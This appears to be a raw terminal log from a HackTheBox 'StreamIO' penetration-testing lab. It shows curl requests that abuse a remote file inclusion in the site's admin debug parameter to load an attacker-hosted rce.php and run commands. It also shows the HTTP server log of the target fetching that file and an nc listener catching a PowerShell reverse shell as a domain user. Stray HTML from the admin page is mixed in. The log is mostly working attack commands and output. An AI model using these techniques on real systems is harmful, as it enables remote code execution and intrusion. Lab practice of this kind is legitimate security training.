 [sudo] wansh 的密码：
Serving HTTP on 10.10.16.208 port 80 (http://10.10.16.208:80/) ...
10.129.34.240 - - [31/Aug/2026 15:54:14] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 15:55:16] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 16:03:37] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 16:06:25] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 16:08:11] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 16:09:43] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 16:10:41] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 16:10:54] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 16:12:34] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 16:16:49] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 16:19:28] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 16:20:25] "GET /rce.php HTTP/1.0" 200 -
10.129.34.240 - - [31/Aug/2026 16:21:09] "GET /rce.php HTTP/1.0" 200 -
{•ᴗ•} wansh · /Pentest/HackTheBox/StreamIO
❯ sudo rlwrap -cAr nc -lvnp 443
[sudo] wansh 的密码：
Listening on 0.0.0.0 443
Connection received on 10.129.34.240 59466
whoami
streamio\yoshihide
PS C:\inetpub\streamio.htb\admin>
<input type="submit" class="btn btn-sm btn-primary" value="Delete">
</form>
</div>
</div>
</div>
<br><hr><br>
<form method="POST">
<input name="include" hidden>
</form>
{•ᴗ•} wansh · /Pentest/HackTheBox/StreamIO
❯ nano rce.php
{•ᴗ•} wansh · /Pentest/HackTheBox/StreamIO
❯ curl --path-as-is -i -s -k -X $'POST' \
-H $'Host: streamio.htb' -b $'PHPSESSID=edff1fsan69doukj4b90ga4jn9' \
--data-binary $'include=http://10.10.16.208/rce.php&cmd=id' \
$'https://streamio.htb/admin/?debug=master.php' | grep streamIO
{•ᴗ•} wansh · /Pentest/HackTheBox/StreamIO
❯ curl --path-as-is -i -s -k -X $'POST' \
-H $'Host: streamio.htb' -b $'PHPSESSID=edff1fsan69doukj4b90ga4jn9' \
--data-binary $'include=http://10.10.16.208/rce.php&cmd=whoami' \
$'https://streamio.htb/admin/?debug=master.php' | grep streamIO
{•ᴗ•} wansh · /Pentest/HackTheBox/StreamIO
❯ nano rce.php
{•ᴗ•} wansh · /Pentest/HackTheBox/StreamIO
❯ nano rce.php
{•ᴗ•} wansh · /Pentest/HackTheBox/StreamIO
❯ curl --path-as-is -i -s -k -X $'POST' \
-H $'Host: streamio.htb' -b $'PHPSESSID=edff1fsan69doukj4b90ga4jn9' \
--data-binary $'include=http://10.10.16.208/rce.php' \
$'https://streamio.htb/admin/?debug=master.php'